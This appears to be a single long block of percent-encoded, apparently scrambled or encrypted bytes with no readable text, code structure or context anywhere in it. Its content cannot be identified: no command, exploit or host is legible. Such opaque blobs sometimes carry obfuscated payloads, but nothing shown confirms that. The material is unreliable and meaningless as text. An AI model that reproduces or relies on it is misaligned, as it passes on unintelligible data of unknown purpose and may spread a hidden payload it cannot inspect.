F%02%13%20%06%17O%157/%04a@%02%1D%07%15%14%15\'IQG\'-\'%0A*APFHI%0E3%1C%04%1AGKHHLa%202%1C%01IHN4%0F%0C%01%01%15%08%08\'I(%3E\'%02IN2%1B%1C%1B%17%13%0FGaN%5E4%09$%11%08*AP2JHH%3Cb2$2%1F%07%14%09*%1D%10%00%0CA%124%01%0AQF%19%13%04%13%3C%1B%17OJ4%1B?+APFII8%06%22%07%1AGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%04\'%00%0CJH%1A%15,%1D%0C%1D%0CA%06%25#%06%1AGKJ0%3E%1A%0CQFI%06%09%00#APD#0/%08*APD%098%02%17*AP%12%04%14%0F%04=%00%16%01B%0E1%25*AP%14%10%04%15%12;%07YGIJ:L%124$4I:%3C:bARD9J::%142R4?%3CHNbAQ6-*%0E%04a@PEJ%02*$$%0AQFKH%1C%09%0F!%0A%0DL,%07%1F%02T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OTTTT%7F%14B%09%17%0F%02%13%20%06%17O+*%12%04a@%02%1D%07%15%14%15\'IQDI:J%3C%144%22D9%3C%3CLaBR4I:%3C:%12B%222?HHLaBXD9%3CH%1A/%1C%17%0C%16%08%0E%09i%024%19%01IH%1C;%0C%0D%1A%10%0FAOhH%222I:%3CN%12B%222?%1C%07%12\'%0A%0D%06%0D%0FA%0C.%03%1DG/%09%0C%03%60%12%0B%0A%16%14%13%09i(%20;%01:,%0F$%0D$T%1F%07%14%09*%1D%10%00%0CA%06%03-%0DQF%19%13%04%13%3C%1B%17O/;9O%60B%1A%3C3%0E%02O%60B%3C%1D1%0D%02O%60B8%0C%0C%0F%02O%60%14%1F%1A%0C%02%15%0E&%07Y&%07%06%05O*%08!%0CK%1A%13%02=%1C%0B%01B%2083*2%1A%0E:%02%3C%5C4%0F%0C%01%01%15%08%08\'I%3C%0D%03%05IN2%1B%1C%1B%17%13%0FG=%01%10%1C9I%20.3%04%1AGKHJO%10:?%08JHH:r%14%1F%1A%0C%02%15%0E&%07Y650%02O%60%12%0B%0A%16%14%13%09i%0F%0C%01%01%15%08%08\'AP%14%1FZ%1C%0B,%1DY.;5%02%5C/%1C%17%0C%16%08%0E%09i(%0A\'%06IH%1C;%0C%0D%1A%10%0FAOa%065%1E%05IHNcA,?%18%06IN%60@RGI@J%3C%14@%04%09%17%0F%02%13%20%06%17O%01%14*%03a@%02%1D%07%15%14%15\'IQD9:J%3C%12B%222?J:L%124$2I:%3C:%12B%222?:JFb2$2?HJOaBXD9%3CJObB%22D9%3C%3C%3Cb2$2KHKO%08%1A1%0BJHHN4%0F%0C%01%01%15%08%08\'I%0E%1F%20%05IN2%1B%1C%1B%17%13%0FGa,%0B%3C%0E%02IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B8%10%22-AP%14%10%04%15%12;%07YG%0D1#%04a@P47%17,%01a@$G;%0C%15%0Fa@P%12%04%14%0F%04=%00%16%01B%12%0C%11-AP%14#85%04t2$T%01%0E%0F%14=I,%01%1B%05%5C%083%01%14%0CJHZ%04&%07%0A%1BB%0E%0B%17-T%12%18%00%0C%02O%60R%1A%00%0C%12%15G%18%02%0A%0B_%02%0C%10+APT%01%0E%0F%14=I%0A$%16%5C(0%1BAPT%01%0E%0F%14=I,#%15%5C%0E#*%0CQFY%17%00%15i%061%01_IQ%1FxYHWTLQ%08%7BYIZUPH%5C2%05%1C%1BB0(%16r%1E%11%06%0E%04I%08%01%07EGR%0ESW%7BZJ_OWWP%7D%5CPF%19%12%16%0E=%0A%11G%0D)%0FN2%0A%18%1C%07AIW1%5BI_PSDW&%5BI_RPPNs%061%01_IQ%08xYI_SQSBy%11H_RQ$Nr80%1EIJZ%05;%0C%18%04Y%02%00%14,IQ_%0DUQWy%5COJR%19PWyXKFX%0E)%09t80%1E%5E%16%0D%20%25%0A%22%1C)%15%3CXaY%16%5DRSSS%7FDOYUQXNsAI%00SQQWz%5BJJR%19PWy%5B=FY%03%13%02(%02B%0C%03%12%04Ga_OXPWLW&%5BI%5DPSTNs%061%01_IQ%08%7BYI%5DVQLQ%7C_A_KZ%1A%0B,%1DY%04\'%09%5CEkR%1A%00%0C%12%15G%04/%12R%15%0D&%0B*2(&%13%3CZ%11(%1BY%08%20%03%5COy%06M_RQVVl_LZWTH%5C2%05%1C%1BB(%22%02r%1E%11%06%0E%04I%00%0B%0BEGR%19RWyQ8JR%0ESWyYM%5EKH%1A%14%3E%00%0D%0C%0AI%06%25+@%02%0C%03%12%04GaY%16%5DRURWyDI%17SQY&%7D@C%08%20%03%5C.%0A%0CE%22$%0A:%14%02%1D$PJQ%0EUy%5DL%5EVLQ%1FxY@%5D#H%5BOy%06K_QWRQdY%01%5ERVVP%60R%1B%1D%07%00%0A%5C*%08%0A%0ABIQ%08xYI_SSQBy%11H_RQ$Ns%0E;%0D_IQ%1FxY:_ZLQ%08%7BYLXWUH%5C%00*%1CDIZ%03%15,%08%12T%01%00%12%02iAH%5CSPWQlY%16%5DRQQT%7F@C%08%20%03%5COy%06M_RQVWlY%01%5ERQPW%60R%02%04\'%09JZ%1C%07%00%0B9%0E%0B%17-4Q%22$%0A:6%22%1A%1D2J(%22%02%607Q%5EQPPS%7FLI%00PQQWz_PFY%1C%03%15,%08%12T%01%00%12%02iAI%00PQRR%7C%5DT_%1APQP%7CPPU%05#%03ZaY%16%5ERQQUx%5D%5CYWTWS%60R0,%07%5CIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZKZ%03%15,%08%12T%1F%1C%1C&%10=%1A47-%16:a%02%3C%07KZ%1C%05;%0C%18%04Y%02%00%14,IQ%5DTSSQpLI%00PQQWz%5DPU%0D)%0FZaX@YTVTBy%06K_RQST%60R(&%13%5CIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZKZ%03%15,%08%12T%1F%1C%1C%1A/%1C%17%0C%16%08%0E%09i%20.=JH%1A%15,%1D%0C%1D%0CA%16%13%1C%07%1AGKJ%0E%11%06%0BQFI$%134%25%0AQFI%12%14-/APD%09,%17%04a@R6%0F+%0D%04a@R&1&%04O%60%14%17)*%12%03%3C%04\'%00%0CJH%3CZ%00%0C%1E%0BY%07%14%09*%1D%10%00%0CA%0A%3E%1CAP%14%10%04%15%12;%07YG3$%07%02a@P4/+%0F%00a@$GK%1C%07%12\'%0A%0D%06%0D%0FA%22%1D%25QF%19%13%04%13%3C%1B%17O%05#%0B%08*APD/\'%12%08*APD%05%190%03a@R:%08%0F%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%084.IN2%1B%1C%1B%17%13%0FGa84%1B%05IHNb2$%12%04%14%0F%04=%00%16%01B%200!a@%02%1D%07%15%14%15\'IQ4?:%06%03-%0DQF?J::%602RNI:%3CLhB%222I@J%3C%144%04%09%17%0F%02%13%20%06%17O%012(O%60%12%17)*%12%03%3C*.%13%0CJH%3CZ%00.%11%08JH:%22?\'%1DGK%3CZ.%0E%01%1EGK:(0%13%06%1AGKJ%0E%09%00%07%1AGK%3C%5C%09%0F!%0A%0D9$%0F%1D+AP2Y%1C%07%12\'%0A%0D%06%0D%0FA%10%07%13QF%19%13%04%13%3C%1B%17OJI%02,%0A%04%1AGKHKO%00%22%0A%0CJHHNbARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KLJFb2$F%1F%0F\'/:%0B%22%3E+%18%0E%04a@$R+%185%03r%0F%0C%01%01%15%08%08\'I%20%20!IH%1C;%0C%0D%1A%10%0FAO%04%0D%1B%07JHH%3C%04#%17%08JH%3CO%60%14%1F%1A%0C%02%15%0E&%07Y6%0B%10%03O%60%12%0B%0A%16%14%13%09i%0E++%07IHL%18%1A%3E%09JHJ%0C%04%1F%1AGKJ%0E%11%06%0BQF%1F%07%14%09*%1D%10%00%0CA%20%0C=%0BQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22DCJ::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%14@RGJJ@L%124RNI:%3CNcA%16#%13%06IN%60@%04%09%17%0F%02%13%20%06%17O7%07%0A%05a@%02%1D%07%15%14%15\'IQ.3/%0E%04a@P4/+%0F%00a@$GK%1C%07%12\'%0A%0D%06%0D%0FA%10!%07%1BGK%1A%13%02=%1C%0B%01BI%16%13%1C%07%1AGKH:*%03%07%1EGK%3CIN4%0F%0C%01%01%15%08%08\'I(%0C%07%03IN2%1B%1C%1B%17%13%0FG%220%1A%1F%01IHL%088?GKJ8(%0AAPD%15%0D%10%0Fa@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%11%04%09%05a@%02%1D%07%15%14%15\'IQ%0C%17*%05O%60@%22:%14,%07O%604Q%08%0A%16%0F%04a@P%12%0C\')%14+2%1A8.%06IN%14T4=0%0C%02%5C/%1C%17%0C%16%08%0E%09i$#7JH%1A%15,%1D%0C%1D%0CAIF%124R4?H:L%124$%12%04%14%0F%04=%00%16%01B%0E%03%05+AP%14%10%04%15%12;%07YG9%3C:%3C%144R4?H:L%124$%12%04%14%0F%04=%00%16%01B%0E%17(+AP%14%10%04%15%12;%07YGC@::b2$F9J@L%124RNI:%3CLhB%222?%1C%07%12\'%0A%0D%06%0D%0FA6%3E;%1BGK%1A%06!,%0E%22:.$%0E%04a@$R%0C\')%14+R%1E)%07%06:%00=?%15%0CJH%3CZ%0C%0B%18%0B9%02%04%16\'%0AQF?I%06!,%0EPT#%0E%16%0Ft%0E?%0A%05:I2%1D%22%1AGKHJO%0C=5GKH%3CO%60R8%00%15%09:O&!%0F%00%01IHNbA%0A%167%03IN%604D4?Z%1C%01%3C%07%1A%1B%0B%0E%0FG%22%1A0%0DJH%1A%15,%1D%0C%1D%0CAILb2R4?%3C:L%124$DJJJ%3Cb2$29J::%14@TDCJ::%60B%222%1F%07%14%09*%1D%10%00%0CA,%13%05%0BQF%19%13%04%13%3C%1B%17OJ%12%04%179%0AQFK:,-\'%0EQF?IH%1A\'/1%1C%00:%16%25(%0AQF?%5C%12%16%06%07%1AT%04%14%0F%04=%00%16%01B%06%11$+AP%14%10%04%15%12;%07Y%08%20%0B%0E%04a@R%22%16-%03O%60B4%0B%00%09INb%1E%15%1E%0AIHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i%20%08)%00IH%1C;%0C%0D%1A%10%0FAOb2%22D9:JF%124RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12B%222?%3CHLaA0$%11%02IN%60CQ%0064%0C%04a@PF%1F%07%14%09*%1D%10%00%0CA%02%0A%3E%0BQF%19%13%04%13%3C%1B%17O#0\'O%60B0%3C%25%04INb8%0A(%04IHL%18%0A%14%1F%01IHL%10%043%03%01IHL:%08.%0AJHJ%10%25%18%11GKJ%20%04\'%07%1AGKJ%0E%11%06%0BQFI4%25%16$%0AQFI%0A,%11*AP%12%04%14%0F%04=%00%16%01B$%0F%1D+AP%14%10%04%15%12;%07Y%00%00%03%03O%60B%3C%1D1%0D%02O%60B4-8%05INb,%0B%3C%0E%02INb%1E%15%1E%0AIHL:%0C%11%0DJHJ%22;:%15%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%1C%1B+%01%01IH%1C;%0C%0D%1A%10%0FAO%3E?7%0CJHH%3C%1C%1F4%09JH%3CO%10%04%0D%07JHH%1A/%1C%17%0C%16%08%0E%09i%1E%0D:%0C%02IN2%1B%1C%1B%17%13%0FGaH%222I:%3CN%12BXD9%3CJFb2$2%1F%07%14%09*%1D%10%00%0CA0%08%05%07%1AGK%1A%13%02=%1C%0B%01BIJL%12B%222?:J%3C%144RGIJ:L%124$4I:%3C:%60@RG%01*%22%0A*APF%1F%0F\'/:%0B%22*%04%15%0F%04a@$R3%06%09%0Fr%0F%0C%01%01%15%08%08\'I%0A%1E-%0F%02O%04%05?%01%01H%1A%15,%1D%0C%1D%0CA%20%3E%1D%0A%22%22%0E\'%0F%04%14R%04%09%17%0F%02%13%20%06%17O%0D%0F(%09*AP%14%10%04%15%12;%07Y*%102%0D%04a@R:%08%0F%09O%60B%0E%03%13%09INb%1E%0D:%0C%02INb%06%0F%20%00IH%1A/%1C%17%0C%16%08%0E%09i%20%10%15%0C%02IN2%1B%1C%1B%17%13%0FGaBR4I:%3C:%12B%222?LJFb2$FI:%3C%1A/%1C%17%0C%16%08%0E%09i%02%12,%0C%02IN2%1B%1C%1B%17%13%0FGaARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KHKO%3E3%1E%01%01IHN%60BQD9:J%3C%12BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?H%1C%01%3C%07%1A%1B%0B%0E%0FG%22,%09%00%01IH%1C;%0C%0D%1A%10%0FA*%131QFI%16%0D%16!APD\'%132%0B*APD%09,%17%04a@R.3\'INb%1E%15%1E%0AIHL%3E%1D,%01%01IHL%3E%05%08%07JHJ6*%04%09%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%04/%0A%00%01IH%1C;%0C%0D%1A%10%0FAO%10&2%00%01IHNb2$%12%0C\')%14+2%1E%1F!%03IN%14T%12%08%08%05Z%01%3C%07%1A%1B%0B%0E%0FG.+%13%00%01IH%1C;%0C%0D%1A%10%0FAO%00:%3E%0AJHH%3C%04#%17%08JH%3CO%60%14%1F%1A%0C%02%15%0E&%07Y&!%0C%0E%04a@%02%1D%07%15%14%15\'IQGI:%3CLhB%222IIJL%12B%222?:J%3C%14B%222?HHMa%1E#%08%0C%02IN%60@RGI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:%60%14%1F%1A%0C%02%15%0E&%07Y%0C%1B%05%0E%04a@%02%1D%07%15%14%15\'IQ&%178%0D%04a@PDJ(%10!+APF%1F%07%14%09*%1D%10%00%0CA$%1D.%06%1AGK%1A(%20!%0EQF9$%17)-AP2_%0F\'/:%0B%22%0C%25%0B%02O%604B%12%04%14%0F%04=%00%16%01B8%14?\'%0AQ.%15%00%0E%04%60%12%0B%0A%16%14%13%09i(%20;%01:%20%10(%06%1A2Y%1C%07%12\'%0A%0D%06%0D%0FA&%18\'%16%0CJH%1A%15,%1D%0C%1D%0CAF;%3CYIXRF%1C%09%0F!%0A%0D90%02%02+AP2_8%14?\'%0AB%09%17%0F%02%13%20%06%17O%0120%08*AP%14%10%04%15%12;%07YG%16%18%11%02&%0FYG9%3CJ%3C%14@P4I@J%3C%14BXD9%3CJFb2$2%1F%07%14%09*%1D%10%00%0CA%16)%01%06%1AGK%1A%13%02=%1C%0B%01BI::%12%0E%1D%0B%06IH:b2$F9(%10!+AP2%1F%07%14%09*%1D%10%00%0CA8(%02%06%1AGK%1A%13%02=%1C%0B%01BIJFb2$DCJ::%60CQD9%3CJFb2$FIIJO%12B%224CJ::bHR4?%3CJ%3Cb2$2?%3CJ%3C%14@%22D9%3C%3CN4%0F%0C%01%01%15%08%08\'I%0A$%20%0E%02O%60%12%0B%0A%16%14%13%09i%1A%1C%07%00IHL:%0C%11%0DJHJ&&$%15%0CJHJ.%20%13%17%0CJHJ%22%0D%0B%1EGKJ%061%06APD%15%11#%03a@R%1C%25%08%04O%60B%16%0D%08%11%02O%60B(%3E\'%02INb06,JHJ%0C%04%1F%1AGKJ%0E%05+%0BQFI%0E%17(+APD3%02%0C%17*APD/;9O%60B%1E9-IHL:*%17%02%01IHL:&%0E%08JHJ6%0C%0F%1CGKJ4%0D\'%01QFI%200)&%0AQFI%16%197/APD\'%132%0B*APD%09,%17%04a@R:%04%0A%03O%60B%1A%3C3%0E%02O%60B(%0C%0F%11%02O%60B(61%04INb8%20%3C%07IHL%10%10*%09JHJ%10!%07%1BGKJ%16%0F\'%0BQFI4%135\'%0AQFI(2%20,APD%15/)%08*APD%15%191%01a@%04%09%17%0F%02%13%20%06%17O7-$%08*AP%14%10%04%15%12;%07Y%080%25%04O%60B%1267IHL&%0B%1B%0DJHJ2#%07%11GKJ%0A%3E*%19%1AGKJ,=%11APD7%133%09*APD3$%07%02a@R:%08%0F%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%00*%17%0E%04a@%02%1D%07%15%14%15\'I%126%01%11%02O%60B,%05%0C%09INb%06!?%07IHL%1C%03%17%07JHJ%0C%10%0A%09%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%18%20%00%00%01IH%1C;%0C%0D%1A%10%0FA*-%0B%11GKJ4%0D\'%01QFI%0E%03%05+APD;%10$%03a@R%04;%02%11%04a@%04%01$)%12%05%120:%0B%01IH:t%02%12%02%08Z%07%12\'%0A%0D%06%0D%0FA6*%04%09%0CJH%1A%15,%1D%0C%1D%0CAIFh2$D9%3CH%3CbHR4?%3C%1C%01%3C%07%1A%1B%0B%0E%0FG:%0C%09%1F%01IH%1C;%0C%0D%1A%10%0FAO%00*%14%00%01IHN%12%3C%0F%22%04IH:a%1E/!%01IHN4%0F%0C%01%01%15%08%08\'I45%04%11%02O%60%12%0B%0A%16%14%13%09i%3C=%1E%0F%02INb%02%20%0C%12%02INb%1E%15%1E%0AIHL%18%0A%14%1F%01IHL%22$%0F%0CJHJ6%10:%1CGKJ%024%18%06%1AGKJ%12%12%03%0FQFI$%134%25%0AQFI0%12%20/APD%15%154%09*APD%15\'%15%0A*APD%0D%17.%05a@R*%102%0D%04a@R.%01%0F%0F%04a@R%00%14.%03O%60B(%0C%0F%11%02O%60B%16%19-%03INb8%1A%02%12%02IN4%0F%0C%01%01%15%08%08\'I%16%0D%08%11%02O%60%12%0B%0A%16%14%13%09iA%12%22%14%02IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B(6=&%0AQF%19%13%04%13%3C%1B%17O#0\'O%60B%0E%03%13%09IN4%0F%0C%01%01%15%08%08\'I%126%01%11%02O%60%12%0B%0A%16%14%13%09iA%0D%16%12%04%0E%01iH%222K:J%3C%144%04%03%07%15A%22%1D=%16%0CY%07%14%09*%1D%10%00%0CA%061%1E%06%1AGK%1A%13%02=%1C%0B%01BIJFb2$DCJ::%60BQ.#7%07O%60@%04%09%17%0F%02%13%20%06%17O+%148%0B*AP%14%10%04%15%12;%07YGII:L%122XD9%3CJFb2$2I:J%3C%144$2I:%3CN%12B%224I::L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$2KJI&%22%1D%1BGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%22%1E%1B%02%01IH%1C;%0C%0D%1A%10%0FA*%131QFI0%02%0A9%0AQFI%16%0D%16!APD%11%04%11%17*APD%11%006%02a@R&1&%04O%60B(%1C%25%07INb8%1A%02%12%02INb%1A%188%07IHL%3E%05%08%07JHJ%3E$#%15%0CJHJ&*%07%17%0CJHJ%08?&%1BGK%1C%07%12\'%0A%0D%06%0D%0FA%22;:%15%0CJH%1A%15,%1D%0C%1D%0CAI%3C%142%222?J::%602R4?J@L%124$%12%04%14%0F%04=%00%16%01B%06%151%25%0AQF%19%13%04%13%3C%1B%17O/;9O%60B(*%04%04INb$?%1C%0D%02INb%3C%13%01%0AIHL%220%1A%1F%01IHL.+%13%00%01IHL%04/%0A%00%01IHL.%11(%0BJHJ2#%07%11GKJ%0A%3E*%19%1AGK%1C%07%12\'%0A%0D%06%0D%0FA&&$%15%0CJH%1A%15,%1D%0C%1D%0CAI@n2%12*%12%0E%02O%604QFK:%0A%0C%0A%07%1AGK%3C%1C%01%3C%07%1A%1B%0B%0E%0FG*%18)%03%01IH%1C;%0C%0D%1A%10%0FA%14,%01%1BGKJ%0E%11%06%0BQFI%0A8%049%0AQFI,#=-APD%0120%08*APD%09,%17%04a@R%22%1A%04%0C%04a@R:%103%0F%04a@R%00%14.%03O%60B%3C%1D1%0D%02O%60B%12%22%14%02INb8%20%3C%07IHL%22$%0F%0CJHJ%10%25%18%11GKJ0%04$%19%1AGKJ0%14%0E%0FQFI%12%14-/APD%0D%17.%05a@%04%03%07%15A%10%25.%15%0C_:C%06%0BU=MNC%04%202,%5BC@&W%3C%0DKUM%07(7#kE%5B%11%19%1C%07EeK%04%09%05%09%1BEeK%16%11%1C%03%16EeK%1F%15%18%1F%1CShH%14%00%0F%07%0A%1A%22%04%02%13%09A%0C%06*KUM%04%1B%1B%194%5DXN%0D%01%0E%05%3E%13%1E%02%1F%08%1B%04i%04%18%0C@MC%1B%22%0A%18%17%09&%1B%0C*KUM%05CMEwKUM%1F%06%08%07&%0B%5BC@%09%06%07&%0B%1B%18@MCEeKXMNC%1B%01%22%09%5BC@%00%04EeK%1A%04%18%07%00%0DkE%5B1#%3C;EeK%04%0E%0F%04%0A%1DkE%5B%12%09%1B&%1D%22%0A%5BC@%0B%0E%1D&KUM%06%00%06%07kE%5B%08%02%0C%03%1C#%02%04MNCPEeKQMNC0TkE%5B%00%1C%1F%0A%07#$%1F%08%00%0BCKk%04%18%0F%1F%1B%1D%1C$%13%18%13@MC%1E/%0E%1B%04LG%1B%1B2%02%25HL%14%12EeK%14%0E%19%01%1B%0C5KUM%0B%08%0A%1BkE%5B%12%18%1D%06%07%20KUM%1F%1D%0CEeK%04%0D%05%0C%0AEeK%14%00%18%0C%07EeKE%10))%07#%1FKUM_%5B%5EYt%5EE$%1E%06%22$%20KUM%04%0A%0E%0DkE%5B%06%09%1B&%1D%22%0A%5BC@%5E%5B%5EqTFQ=%20%0E+%037%5BC@%5C=;.5%257;%06CKk?%04%14$,6%04!%05%107?==/%11%1F@2$==%07%12P3%07%0D%1F%05/7%06%11MNC%06%07.%13%5BC@%1C%1B%083%12%04MNC%03%0C)%00%03%09@MC%08$%13%1E%0E%02CME%06%0B%1BA%08%00%02%08.%09%04A%0A%0E%06%05%22%03%5BC@%1B%0A%113KUM%18%00%3C%1D5%0E%19%06@MC%1B%22%17%1B%00%0F%0ACKk%01%02%0F%0F%1B%06%06)G%5D=DOE5%15N%5BC@%0C%07%08.%09%5BC@%1F%0E%1B4%02%5BC@%5DW%5E%7FRA/:,%3E%0E%0EKUM%0F%0E%03%05kE%5B%12%0F%1D%06%193KUM0D3BgM_%5EV4%0ED=&Z;3K22wJN%00A%15.D%1D8S%3CF=FEeK%04%15%0D%1B%0A&%25%0D%12%02%18CMEv_G%12%3C;%17%03-KUM%02%00%18EeK%04%14%0F%0C%0A%1A4KUM%04%1B%1B%194%5DXN%04%00%1B%03&%15%14%05%02A%0C%06*KUM%5D%5E%5D%5DvU%07%146%00%023kE%5BSX%1A%01%08%10$%1BMNC%1D%0C-%02%14%15@MC8%0E6%20+&%01%07X%04%0C%14%0D%1B_%05/5R%3C1!*%5D$t%0C.)8%16%1EEeKFT%5E__P%01+%10%0E$%3CCKk%13%12%12%18CME#%02%15%14@MC%5Ew%1158%14,%0AEeK%1E%0F%1C%1A%1BEeK/%12%19\',0*%01%15%06:%3C=;%011%0FV?\'=;)2@%25%0A%0E%1F%03%01%17%16%073%07%0E%07#%0B%12%13@MC%01&%09%13%0D%09%1DCKk%01%05%0E%01,%07%085$%18%05%09CME5%02%04%11%03%01%1C%0CkE%5B%02%1E%0A%0E%1D%22%22%1B%04%01%0A%01%1DkE%5B%09%18%1B%1F%1A%7DHX%16%05%0B%08%0C3J%16%12%1F%0A%1B%1Ai%04%18%0C@MC%5BsVOU%5C%01%00%08/%20%20MNC%1C%1D5%0E%19%06%05%09%16EeK%1A%00%1CCMEvWFP%5C%1D$9%1F%08%20MNC%0E%0B(%15%03MNC%07%1D3%17%04%5BC@%0D%1C)%03%1B%04A%09%0A%0C#%05%16%02%07A%0C%06*K$T%04%14%0F%04=%00%16%01B8%0C-%25%0AQF%19%02%0E%09:%1DY6%25%16%0C%04t%20%3E%07%05IH%3C%0C%1F7%0BJH%3C%5C;%0C%0D%1A%10%0FA%3E%0E%1E%14%0C%5DI8%20%3E%04%1AD9%3CH%3C%2286%02%01D%20%0C=%0BQF?%5B%120(%07%1AG;&%16%0A*B%222N%16/%1Da@PT%1F%07%14%09*%1D%10%00%0CA%20.3%04%1AGK%1A%13%02=%1C%0B%01B%063#,APD%0984O%60B%16%0D%00%03INb%3C%13%01%0AIHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i%3C=%1E%0F%02IN2%1B%1C%1B%17%13%0FGa8%0A(%04IHN%12$3%01%05IH:a@%04%09%17%0F%02%13%20%06%17O%15\'%15%0A*AP%14%10%04%15%12;%07YG3%02%0C%17*APF9,+%09.AP2JH%1C%01%3C%07%1A%1B%0B%0E%0FG%18(%12%02%01IH%1C;%0C%0D%1A%10%0FAObA%22D9:@L%124RNI:%3C:b2R4?%3C%3C:b2$F9J::%14@RGJ%02*$$%0AQFKKI.%02%1A%1AGKHH%1A/%1C%17%0C%16%08%0E%09i%1A:%01%0F%02IN2%1B%1C%1B%17%13%0FGa2$4%05%05%05%03a@$D9%3CH%3C%3E;:%08JH%3C%1A*:0GKZ%07%12\'%0A%0D%06%0D%0FA*1%0C%14%0CJH%1A%15,%1D%0C%1D%0CAI%08?&%1BGKH:*%03%07%1EGK%3CIN4%0F%0C%01%01%15%08%08\'I%16%15%0A%0C%02O%60%12%0B%0A%16%14%13%09i%20%3E%07%05IH%3C%00&5%02%01IH:r%14%1F%1A%0C%02%15%0E&%07Y%0064%0C%04a@%02%1D%07%15%14%15\'IQDJ:J%3C%12HR4?J@L%124$D9J::%144$D9%3CH%3Cb2%22D9:J%3C%144R4I:%3C:%14B%222?:J%3C%144%22DCJ::%144$FHIJ%3C%14BXD9%3CHLaBQ4I::Fb2$DCJ::%14B%22D9%3C%3C:%14B%222K:J%3C%144P%12%04%14%0F%04=%00%16%01B04?$%0AQF%19%13%04%13%3C%1B%17O\'%132%0B*APD%15%0D%10%0Fa@R%1C%07%09%03O%60%14%1F%1A%0C%02%15%0E&%07Y%043.%0C%04a@%02%1D%07%15%14%15\'I0(%0A%06IN%120%10%1E%00IH:%128,7%0F%02IN%14APT%1F%07%14%09*%1D%10%00%0CA,5%1B%04%1AG%05/(%0A*@%02%1D%07%15%14%15\'I866%02:%00%07%20%14%0C?Z%1C%14$%1F%1DGKZ%07%12\'%0A%0D%06%0D%0FA.%06%25%14%0CJH%1A%15,%1D%0C%1D%0CA0%3E%1A%0CQFI%0A,%11*APD3%02%0C%17*APD%0120%08*APD\'%132%0B*APD%11%14+%01a@%04%09%17%0F%02%13%20%06%17O%01*%22%0A*AP%14%10%04%15%12;%07YGI::L%122XD9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J@L%124$2KJIObA%22D9:@L%124RNI:%3C:b2R4?%3C%3C:b2$F9J:%3Cb2%22D9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3CbHR4?%3C%3C:%60CQ&)%12%02O%60@P%12%04%14%0F%04=%00%16%01B$-!$%0AQF%19%13%04%13%3C%1B%17OJ(*%14*APFII8(%02%06%1AGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%0C%0F%0D%01%01IH%1C;%0C%0D%1A%10%0FA%10!%07%1BGKJ%0E?%19%0CQFI%12%04%0F+APD;%10$%03a@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%05%09%16%09*AP%14%10%04%15%12;%07YGJJJ%3Cb2$29J::%14BQDI:J%3C%144%22D9%3C%3CN%60CQ.%11)%05O%60@PDJJ:%3Cb2%22DCJ::%14B%22D9%3C%3C:b2$29J::%142R4?%3C%3CN4%0F%0C%01%01%15%08%08\'I8%0C%0C%0F%02O%60%12%0B%0A%16%14%13%09iA%2229:%3C:b2$F9JJ%3CbB%224?%3C:L%124$29J::%144%04%09%17%0F%02%13%20%06%17O%01%04%10%09*AP%14%10%04%15%12;%07Y%04;%02%11%04a@R%0C10%0E%04a@R*%102%0D%04a@R.%01%0F%0F%04a@%04*%18%06%0E%04a@B%09%17%0F%02%13%20%06%17O%15;%06%09*AP%14%10%04%15%12;%07YGJJ@L%124RNI:%3CNcA%16#%13%06IN%60@RGI::L%122RN9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J::%144P%12%04%14%0F%04=%00%16%01B8%00%0C\'%0AQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22NI:%3CLhB%222?J:L%124$2I:%3C:%12B%222?:JFb2$2?HJOa%3C)%15%05IHNcA8%04%16%03IN%60@%04%09%17%0F%02%13%20%06%17O%116%00%09*A,7%06%0F%02K%3E%11%1F%04%01M8%1E%20%02%1AF%19%0D%04%13i%1A%0C5%08%02%5CEkR%0F%0E%10A4%11*%02%1ARJQ%0EUy%5DK%5CRLWP~XOFY%1A%0D%02=I%16%1D6%0B%02%5C%228%00%06X%16%09%0E%25%0CQ:%14%02%0A%04uAI%00SQQW%7BZNJR%19PWyX?FK%1A%12%10%20%1D%1A%07J4%17%04%22%0AP%14%01%00%12%02iAI%17SQ%20!yDI%00PQTT%7B%5DPU7%17%02%0C*TQ_%1ASQW%7FY%5C_%0DSQWyZNFY%1A%17%06;I(%1C5%0B%02Za_O%5CSWLW&%5BI%5EQVVNr%1E%11%06%0E%04I6:%3E%13%0C%5EIQ%08xYI_SPWBy%11H_RQ\'N%60%1A%0E%06%16%02%09O%18%1A.%05%01H%1A%04(%1A%1COJQ%0EUyYNYVLQ%1FxYH*#H%5B6:%3E%13%0C_IQ%08%7BYM%5ETQLW1XIWW$H%5C+%1B%1C%0E%09A%0A60%00B%0C%03%12%04GaY%16YRQPWzLOZWTUNs8%0A8%08%02%5C%08;=%13%0C%5C%5C4?-%07%1AA%0E%04%0F%00=%01FGR%0ESWy%5EO%5BOWWW%7B_PUJQ%19Vy%5B=_OQ%0EUyXKXTHZ%05;%0C%18%04Y%1C%12%12%13%03%1AD_49%03\'%0A%22%00%105%0B%04%14R%04%0D%10%04%00%0Cr%0A%18%1C%07AIQ%7F%5B@YOQ%0EUyXJ%5BWH%5B2?%0A%12%0C_%0E%133#%0AE%18%1A%07%0A%04bA%20%1